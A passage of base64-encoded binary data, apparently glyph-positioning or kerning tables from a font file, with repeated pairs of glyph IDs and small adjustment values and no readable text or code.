/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAEBnP/rAAEBnP/rACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xw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/rAiv/6wIx/+sCMv/rAjP/6wI0/+sCNf/rAjb/6gI3/+oCOP/qAjn/6gI6/+gCO//oAjz/QAI9/94CPv9AAj//3gJA/0ACQf/eAkP/6wJF/+sCR//rAkn/6wJL/+sCTf/rAk//6wJR/+sCU//rAlX/6wJX/+sCWf/rAlv/6wJd/+sCa/8wAn//6wKB/+sCg//rApQAFAKWABQCmAAUApv/6gKd/+oCn//qAqH/6gKj/+oCpf/qAqn/6AMM/0ADFP9AAyT/6wMo/+oDKv/rAyz/6AMv/+oDMP/rAzH/6gM4/zADPP9AA0cAFANJ/94DSv/rA0z/6wNO/+sDT//oA1H/6wNY/+gDYP/oA2n/QANq/94DcP/rA3X/6AN2/+sDe//rA33/6AOC/0ADg//eA4T/QAOF/94Dif/rA4v/6wOM/+sDlv/rA5j/6wOa/+sDnv/oA6D/6AOi/+gDqf/rA6z/QAOt/94Drv9AA6//3gOw/0ADsf/eA7L/QAOz/94DtP9AA7X/3gO2/0ADt//eA7j/QAO5/94Duv9AA7v/3gO8/0ADvf/eA77/QAO//94DwP9AA8H/3gPC/0ADw//eA8X/6wPH/+sDyf/rA8v/6wPN/+sDz//rA9H/6wPT/+sD2f/rA9v/6wPd/+sD3//rA+H/6wPj/+sD5f/rA+f/6wPp/+sD6//rA+3/6wPv/+sD8f/qA/P/6gP1/+oD9//qA/n/6gP7/+oD/f/qA///6AQB/+gEA//oBAoAFAAfADb/3wA4/+QAOf/sADv/3QDN/98A0f/fART/5AEu/98BNv/fAh//3QKU/98Clv/fApj/3wKm/+wCqP/dAqr/3QMR/90DIP/dAyP/3QNH/98DWf/sA1v/7ANd/+wDX//dA3T/5AN8/90D/v/dBAD/3QQC/90ECv/fBCf/3QAaADb/zgA4/+0AO//QAM3/zgDR/84BFP/tAS7/zgE2/84CH//QApT/zgKW/84CmP/OAqj/0AKq/9ADEf/QAyD/0AMj/9ADR//OA1//0AN0/+0DfP/QA/7/0AQA/9AEAv/QBAr/zgQn/9AAEAAs/+4AN//uAhv/7gIc/+4CHf/uAh7/7gJr/+4Cmv/uApz/7gKe/+4CoP/uAqL/7gKk/+4DOP/uA/D/7gPy/+4AATKmAAQAAAAtAGQBggJ4AtYC8AMyA6gEngWUBm4HCAmiC2gMdg48Dm4OoA8eEGQR7hOEFJYWBBgmGNwaQhr4G7IcOByWHVQdyh54HqIf9CIyIlQjaiPIJEYkcCSiJLQk3iZMAEcABAAQAAkAEABF/+gARv/oAEf/6ABJ/+gAU//oAJH/6ACV/+gAtv/oAMP/6ADE/+gA8v/oAP7/6AEZ/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlABABZgAQAWgAEAFpABABagAQAif/6AIo/+gCKf/oAir/6AIr/+gCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AMk/+gDSv/oA07/6ANR/+gDYQAQA2IAEANmABADcP/oA3b/6AN7/+gDif/oA4v/6AOM/+gDmP/oA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA+f/6APp/+gD6//oA+//6AA9AEX/7ABG/+wAR//sAEn/7ABT/+wAkf/sAJX/7AC2/+wAw//sAMT/7ADy/+wA/v/sARn/7AEd/+wBNf/sAUf/7AFI/+wBUv/sAif/7AIo/+wCKf/sAir/7AIr/+wCQ//sAkX/7AJH/+wCSf/sAkv/7AJN/+wCT//sAlH/7AJT/+wCVf/sAlf/7AJZ/+wCW//sAl3/7AMk/+wDSv/sA07/7ANR/+wDcP/sA3b/7AN7/+wDif/sA4v/7AOM/+wDmP/sA6n/7APF/+wDx//sA8n/7APL/+wDzf/sA8//7APR/+wD0//sA+f/7APp/+wD6//sA+//7AAXAFH/4gET/+ICMf/iAjL/4gIz/+ICNP/iAjX/4gJ//+ICgf/iAoP/4gMq/+IDMP/iA0z/4gOW/+IDmv/iA9n/4gPb/+ID3f/iA9//4gPh/+ID4//iA+X/4gPt/+IABgAO/4QAEP+EAWf/hAFr/4QBb/+EAXD/hAAQACz/7AA3/+wCG//sAhz/7AId/+wCHv/sAmv/7AKa/+wCnP/sAp7/7AKg/+wCov/sAqT/7AM4/+wD8P/sA/L/7AAdAAT/8gAJ//IAWP/zAFv/8wC4//MBFf/zAWX/8gFm//IBaP/yAWn/8gFq//ICOv/zAjv/8wKp//MDLP/zA0//8wNY//MDYP/zA2H/8gNi//IDZv/yA3X/8wN9//MDnv/zA6D/8wOi//MD///zBAH/8wQD//MAPQAl//MAKf/zADH/8wAz//MAgf/zAJD/8wCU//MArv/zAM7/8wED//MBEv/zARb/8wEY//MBGv/zARz/8wE0//MBUf/zAeD/8wHh//MB4//zAeT/8wIM//MCFv/zAhf/8wIY//MCGf/zAhr/8wJC//MCRP/zAkb/8wJI//MCVv/zAlj/8wJa//MCXP/zAn7/8wKA//MCgv/zArP/8wMQ//MDHf/zA0P/8wNG//MDa//zA3f/8wN6//MDlf/zA5f/8wOZ//MD2P/zA9r/8wPc//MD3v/zA+D/8wPi//MD5P/zA+b/8wPo//MD6v/zA+z/8wPu//MAPQAl/+YAKf/mADH/5gAz/+YAgf/mAJD/5gCU/+YArv/mAM7/5gED/+YBEv/mARb/5gEY/+YBGv/mARz/5gE0/+YBUf/mAeD/5gHh/+YB4//mAeT/5gIM/+YCFv/mAhf/5gIY/+YCGf/mAhr/5gJC/+YCRP/mAkb/5gJI/+YCVv/mAlj/5gJa/+YCXP/mAn7/5gKA/+YCgv/mArP/5gMQ/+YDHf/mA0P/5gNG/+YDa//mA3f/5gN6/+YDlf/mA5f/5gOZ/+YD2P/mA9r/5gPc/+YD3v/mA+D/5gPi/+YD5P/mA+b/5gPo/+YD6v/mA+z/5gPu/+YANgAj/+QAOv/SADv/0wCt/+QAr//kANX/0gEI/+QCBf/kAgb/5AIH/+QCCP/kAgn/5AIK/+QCC//kAh//0wI8/+QCPv/kAkD/5AKo/9MCqv/TAwz/5AMR/9MDFP/kAyD/0wMh/9IDI//TAzz/5ANI/9IDX//TA2n/5AN8/9MDf//SA4L/5AOE/+QDjf/SA6f/0gOs/+QDrv/kA7D/5AOy/+QDtP/kA7b/5AO4/+QDuv/kA7z/5AO+/+QDwP/kA8L/5AP+/9MEAP/TBAL/0wQM/9IEFP/SBCf/0wAmAA7/RgAQ/0YAI//NAK3/zQCv/80BCP/NAWf/RgFr/0YBb/9GAXD/RgIF/80CBv/NAgf/zQII/80CCf/NAgr/zQIL/80CPP/NAj7/zQJA/80DDP/NAxT/zQM8/80Daf/NA4L/zQOE/80DrP/NA67/zQOw/80Dsv/NA7T/zQO2/80DuP/NA7r/zQO8/80Dvv/NA8D/zQPC/80ApgBF/9wARv/cAEf/3ABJ/9wAT//BAFD/wQBR/9YAUv/BAFP/3ABX/90AWP/hAFv/4QCR/9wAlf/cAJf/3QC2/9wAuP/hALz/wQDD/9wAxP/cAMb/3QDn/8EA6//BAOz/wQDu/8EA7//BAPD/wQDy/9wA8//BAPX/wQD2/8EA+f/BAPv/wQD+/9wBAP/BARP/1gEV/+EBGf/cAR3/3AEx/8EBNf/cAUD/wQFF/8EBR//cAUj/3AFS/9wCJ//cAij/3AIp/9wCKv/cAiv/3AIw/8ECMf/WAjL/1gIz/9YCNP/WAjX/1gI2/90CN//dAjj/3QI5/90COv/hAjv/4QJD/9wCRf/cAkf/3AJJ/9wCS//cAk3/3AJP/9wCUf/cAlP/3AJV/9wCV//cAln/3AJb/9wCXf/cAnj/wQJ6/8ECfP/BAn3/wQJ//9YCgf/WAoP/1gKb/90Cnf/dAp//3QKh/90Co//dAqX/3QKp/+EDJP/cAyb/wQMo/90DKv/WAyz/4QMv/90DMP/WAzH/3QNK/9wDS//BA0z/1gNN/8EDTv/cA0//4QNR/9wDUv/BA1f/wQNY/+EDYP/hA2j/wQNw/9wDcf/BA3X/4QN2/9wDe//cA33/4QOJ/9wDi//cA4z/3AOS/8EDlP/BA5b/1gOY/9wDmv/WA57/4QOg/+EDov/hA6b/wQOp/9wDxf/cA8f/3APJ/9wDy//cA83/3APP/9wD0f/cA9P/3APZ/9YD2//WA93/1gPf/9YD4f/WA+P/1gPl/9YD5//cA+n/3APr/9wD7f/WA+//3APx/90D8//dA/X/3QP3/90D+f/dA/v/3QP9/90D///hBAH/4QQD/+EEB//BBAn/wQQT/8EEIP/BBCL/wQQk/8EAcQAE/9oACf/aAEX/8ABG//AAR//wAEn/8ABT//AAV//vAFj/3ABb/9wAkf/wAJX/8ACX/+8Atv/wALj/3ADD//AAxP/wAMb/7wDy//AA/v/wARX/3AEZ//ABHf/wATX/8AFH//ABSP/wAVL/8AFl/9oBZv/aAWj/2gFp/9oBav/aAif/8AIo//ACKf/wAir/8AIr//ACNv/vAjf/7wI4/+8COf/vAjr/3AI7/9wCQ//wAkX/8AJH//ACSf/wAkv/8AJN//ACT//wAlH/8AJT//ACVf/wAlf/8AJZ//ACW//wAl3/8AKb/+8Cnf/vAp//7wKh/+8Co//vAqX/7wKp/9wDJP/wAyj/7wMs/9wDL//vAzH/7wNK//ADTv/wA0//3ANR//ADWP/cA2D/3ANh/9oDYv/aA2b/2gNw//ADdf/cA3b/8AN7//ADff/cA4n/8AOL//ADjP/wA5j/8AOe/9wDoP/cA6L/3AOp//ADxf/wA8f/8APJ//ADy//wA83/8APP//AD0f/wA9P/8APn//AD6f/wA+v/8APv//AD8f/vA/P/7wP1/+8D9//vA/n/7wP7/+8D/f/vA///3AQB/9wEA//cAEMADgAMABAADABF/+cARv/nAEf/5wBJ/+cAU//nAJH/5wCV/+cAtv/nAMP/5wDE/+cA8v/nAP7/5wEZ/+cBHf/nATX/5wFH/+cBSP/nAVL/5wFnAAwBawAMAW8ADAFwAAwCJ//nAij/5wIp/+cCKv/nAiv/5wJD/+cCRf/nAkf/5wJJ/+cCS//nAk3/5wJP/+cCUf/nAlP/5wJV/+cCV//nAln/5wJb/+cCXf/nAyT/5wNK/+cDTv/nA1H/5wNw/+cDdv/nA3v/5wOJ/+cDi//nA4z/5wOY/+cDqf/nA8X/5wPH/+cDyf/nA8v/5wPN/+cDz//nA9H/5wPT/+cD5//nA+n/5wPr/+cD7//nAHEABAAMAAkADABF/+gARv/oAEf/6ABJ/+gAUf/qAFP/6ABYAAsAWwALAJH/6ACV/+gAtv/oALgACwDD/+gAxP/oAPL/6AD+/+gBE//qARUACwEZ/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlAAwBZgAMAWgADAFpAAwBagAMAif/6AIo/+gCKf/oAir/6AIr/+gCMf/qAjL/6gIz/+oCNP/qAjX/6gI6AAsCOwALAkP/6AJF/+gCR//oAkn/6AJL/+gCTf/oAk//6AJR/+gCU//oAlX/6AJX/+gCWf/oAlv/6AJd/+gCf//qAoH/6gKD/+oCqQALAyT/6AMq/+oDLAALAzD/6gNK/+gDTP/qA07/6ANPAAsDUf/oA1gACwNgAAsDYQAMA2IADANmAAwDcP/oA3UACwN2/+gDe//oA30ACwOJ/+gDi//oA4z/6AOW/+oDmP/oA5r/6gOeAAsDoAALA6IACwOp/+gDxf/oA8f/6APJ/+gDy//oA83/6APP/+gD0f/oA9P/6APZ/+oD2//qA93/6gPf/+oD4f/qA+P/6gPl/+oD5//oA+n/6APr/+gD7f/qA+//6AP/AAsEAQALBAMACwAMAFr/7QBc/+0A6f/tAqz/7QKu/+0CsP/tA1D/7QOA/+0Djv/tA6j/7QQN/+0EFf/tAAwAWv/yAFz/8gDp//ICrP/yAq7/8gKw//IDUP/yA4D/8gOO//IDqP/yBA3/8gQV//IAHwBY//QAWv/yAFv/9ABc//MAuP/0AOn/8gEV//QCOv/0Ajv/9AKp//QCrP/zAq7/8wKw//MDLP/0A0//9ANQ//IDWP/0A2D/9AN1//QDff/0A4D/8gOO//IDnv/0A6D/9AOi//QDqP/yA///9AQB//QEA//0BA3/8gQV//IAUQAE/8oACf/KADb/0gA4/9QAOv/0ADv/0wBY/+YAWv/vAFv/5gC4/+YAzf/SANH/0gDV//QA2f/tANz/4QDp/+8BFP/UARX/5gEu/9IBNv/SAWX/ygFm/8oBaP/KAWn/ygFq/8oCH//TAjr/5gI7/+YClP/SApb/0gKY/9ICqP/TAqn/5gKq/9MDEf/TAyD/0wMh//QDI//TAyz/5gM7/+0DR//SA0j/9ANP/+YDUP/vA1j/5gNf/9MDYP/mA2H/ygNi/8oDZv/KA3T/1AN1/+YDfP/TA33/5gN///QDgP/vA43/9AOO/+8Dnf/tA57/5gOf/+0DoP/mA6H/7QOi/+YDo//hA6f/9AOo/+8D/v/TA///5gQA/9MEAf/mBAL/0wQD/+YECv/SBAz/9AQN/+8EDv/hBBD/4QQU//QEFf/vBCf/0wBiAAT/wAAJ/8AANv+dADj/xwA6//AAO/+rAE//0gBQ/9IAUv/SALz/0gDN/50Az//1ANH/nQDV//AA2P/1ANn/6gDc/+UA5//SAOv/0gDs/9IA7v/SAO//0gDw/9IA8//SAPX/0gD2/9IA+//SAQD/0gEU/8cBLv+dATH/0gE2/50BQP/SAUX/0gFN//UBZf/AAWb/wAFo/8ABaf/AAWr/wAIf/6sCMP/SAnj/0gJ6/9ICfP/SAn3/0gKU/50Clv+dApj/nQKo/6sCqv+rAxH/qwMg/6sDIf/wAyP/qwMm/9IDO//qA0f/nQNI//ADS//SA03/0gNS/9IDV//SA1//qwNh/8ADYv/AA2b/wANo/9IDcf/SA3T/xwN8/6sDf//wA43/8AOS/9IDlP/SA53/6gOf/+oDof/qA6P/5QOm/9IDp//wA6r/9QP+/6sEAP+rBAL/qwQH/9IECf/SBAr/nQQM//AEDv/lBBD/5QQT/9IEFP/wBCD/0gQi/9IEJP/SBCX/9QQn/6sAZQAE/7EACf+xADb/ngA4/8UAOv/yADv/qABP/88AUP/PAFL/zwBa/+8AvP/PAM3/ngDR/54A1f/yANn/7ADc/+EA5//PAOn/7wDr/88A7P/PAO7/zwDv/88A8P/PAPP/zwD1/88A9v/PAPv/zwEA/88BFP/FAS7/ngEx/88BNv+eAUD/zwFF/88BZf+xAWb/sQFo/7EBaf+xAWr/sQIf/6gCMP/PAnj/zwJ6/88CfP/PAn3/zwKU/54Clv+eApj/ngKo/6gCqv+oAxH/qAMg/6gDIf/yAyP/qAMm/88DO//sA0f/ngNI//IDS//PA03/zwNQ/+8DUv/PA1f/zwNf/6gDYf+xA2L/sQNm/7EDaP/PA3H/zwN0/8UDfP+oA3//8gOA/+8Djf/yA47/7wOS/88DlP/PA53/7AOf/+wDof/sA6P/4QOm/88Dp//yA6j/7wP+/6gEAP+oBAL/qAQH/88ECf/PBAr/ngQM//IEDf/vBA7/4QQQ/+EEE//PBBT/8gQV/+8EIP/PBCL/zwQk/88EJ/+oAEQANv++AE//4QBQ/+EAUv/hAFj/7wBb/+8AuP/vALz/4QDN/74A0f++AOf/4QDr/+EA7P/hAO7/4QDv/+EA8P/hAPP/4QD1/+EA9v/hAPv/4QEA/+EBFf/vAS7/vgEx/+EBNv++AUD/4QFF/+ECMP/hAjr/7wI7/+8CeP/hAnr/4QJ8/+ECff/hApT/vgKW/74CmP++Aqn/7wMm/+EDLP/vA0f/vgNL/+EDTf/hA0//7wNS/+EDV//hA1j/7wNg/+8DaP/hA3H/4QN1/+8Dff/vA5L/4QOU/+EDnv/vA6D/7wOi/+8Dpv/hA///7wQB/+8EA//vBAf/4QQJ/+EECv++BBP/4QQg/+EEIv/hBCT/4QBbADb/5gA4/+cAOv/yADv/5wBP/9YAUP/WAFL/1gBa//EAvP/WAM3/5gDR/+YA1f/yANn/7gDc/+gA5//WAOn/8QDr/9YA7P/WAO7/1gDv/9YA8P/WAPP/1gD1/9YA9v/WAPv/1gEA/9YBFP/nAS7/5gEx/9YBNv/mAUD/1gFF/9YCH//nAjD/1gJ4/9YCev/WAnz/1gJ9/9YClP/mApb/5gKY/+YCqP/nAqr/5wMR/+cDIP/nAyH/8gMj/+cDJv/WAzv/7gNH/+YDSP/yA0v/1gNN/9YDUP/xA1L/1gNX/9YDX//nA2j/1gNx/9YDdP/nA3z/5wN///IDgP/xA43/8gOO//EDkv/WA5T/1gOd/+4Dn//uA6H/7gOj/+gDpv/WA6f/8gOo//ED/v/nBAD/5wQC/+cEB//WBAn/1gQK/+YEDP/yBA3/8QQO/+gEEP/oBBP/1gQU//IEFf/xBCD/1gQi/9YEJP/WBCf/5wCIACMAEAAl/+gAKf/oADH/6AAz/+gANv/gADj/4AA7/98Agf/oAJD/6ACU/+gArQAQAK7/6ACvABAAzf/gAM7/6ADPABAA0f/gANgAEADc/+EA7QAQAPT/4AD/ABABA//oAQgAEAES/+gBFP/gARb/6AEY/+gBGv/oARz/6AEu/+ABNP/oATb/4AFNABABUf/oAeD/6AHh/+gB4//oAeT/6AIFABACBgAQAgcAEAIIABACCQAQAgoAEAILABACDP/oAhb/6AIX/+gCGP/oAhn/6AIa/+gCH//fAjwAEAI+ABACQAAQAkL/6AJE/+gCRv/oAkj/6AJW/+gCWP/oAlr/6AJc/+gCfv/oAoD/6AKC/+gClP/gApb/4AKY/+ACqP/fAqr/3wKz/+gDDAAQAxD/6AMR/98DFAAQAx3/6AMg/98DI//fAzwAEAND/+gDRv/oA0f/4ANf/98DaQAQA2v/6AN0/+ADd//oA3r/6AN8/98DggAQA4QAEAOV/+gDl//oA5n/6AOj/+EDpP/gA6oAEAOrABADrAAQA64AEAOwABADsgAQA7QAEAO2ABADuAAQA7oAEAO8ABADvgAQA8AAEAPCABAD2P/oA9r/6APc/+gD3v/oA+D/6APi/+gD5P/oA+b/6APo/+gD6v/oA+z/6APu/+gD/v/fBAD/3wQC/98ECv/gBA7/4QQP/+AEEP/hBBH/4AQlABAEJgAQBCf/3wAtADb/8QA4//QAOv/0ADv/8ADN//EAz//1ANH/8QDV//QA2P/1ANn/8wEU//QBLv/xATb/8QFN//UCH//wApT/8QKW//ECmP/xAqj/8AKq//ADEf/wAyD/8AMh//QDI//wAzv/8wNH//EDSP/0A1//8AN0//QDfP/wA3//9AON//QDnf/zA5//8wOh//MDp//0A6r/9QP+//AEAP/wBAL/8AQK//EEDP/0BBT/9AQl//UEJ//wAFkAIwAPADb/5gA4/+YAOgAOADv/5gCtAA8ArwAPAM3/5gDPAA4A0f/mANUADgDYAA4A2QALANz/5QDtAA8A9P/oAP8ADwEIAA8BFP/mAS7/5gE2/+YBTQAOAgUADwIGAA8CBwAPAggADwIJAA8CCgAPAgsADwIf/+YCPAAPAj4ADwJAAA8ClP/mApb/5gKY/+YCqP/mAqr/5gMMAA8DEf/mAxQADwMg/+YDIQAOAyP/5gM7AAsDPAAPA0f/5gNIAA4DX//mA2kADwN0/+YDfP/mA38ADgOCAA8DhAAPA40ADgOdAAsDnwALA6EACwOj/+UDpP/oA6cADgOqAA4DqwAPA6wADwOuAA8DsAAPA7IADwO0AA8DtgAPA7gADwO6AA8DvAAPA74ADwPAAA8DwgAPA/7/5gQA/+YEAv/mBAr/5gQMAA4EDv/lBA//6AQQ/+UEEf/oBBQADgQlAA4EJgAPBCf/5gAtAAT/vwAJ/78ANv+fADj/yQA7/60Azf+fANH/nwDZ/+wA3P/mART/yQEu/58BNv+fAWX/vwFm/78BaP+/AWn/vwFq/78CH/+tApT/nwKW/58CmP+fAqj/rQKq/60DEf+tAyD/rQMj/60DO//sA0f/nwNf/60DYf+/A2L/vwNm/78DdP/JA3z/rQOd/+wDn//sA6H/7AOj/+YD/v+tBAD/rQQC/60ECv+fBA7/5gQQ/+YEJ/+tAC4ANv/jADr/5QA7/+QAzf/jAM//5QDR/+MA1f/lANj/5QDZ/+kA7f/qAP//6gEu/+MBNv/jAU3/5QIf/+QClP/jApb/4wKY/+MCqP/kAqr/5AMR/+QDIP/kAyH/5QMj/+QDO//pA0f/4wNI/+UDX//kA3z/5AN//+UDjf/lA53/6QOf/+kDof/pA6f/5QOq/+UDq//qA/7/5AQA/+QEAv/kBAr/4wQM/+UEFP/lBCX/5QQm/+oEJ//kACEANv/iADr/5ADN/+IAz//kANH/4gDV/+QA2P/kANn/6QDt/+sA///rAS7/4gE2/+IBTf/kApT/4gKW/+ICmP/iAyH/5AM7/+kDR//iA0j/5AN//+QDjf/kA53/6QOf/+kDof/pA6f/5AOq/+QDq//rBAr/4gQM/+QEFP/kBCX/5AQm/+sAFwA2/+sAO//zAM3/6wDR/+sBLv/rATb/6wIf//MClP/rApb/6wKY/+sCqP/zAqr/8wMR//MDIP/zAyP/8wNH/+sDX//zA3z/8wP+//MEAP/zBAL/8wQK/+sEJ//zAC8AT//vAFD/7wBS/+8AWv/wALz/7wDn/+8A6f/wAOv/7wDs/+8A7v/vAO//7wDw/+8A8//vAPX/7wD2/+8A+//vAQD/7wEx/+8BQP/vAUX/7wIw/+8CeP/vAnr/7wJ8/+8Cff/vAyb/7wNL/+8DTf/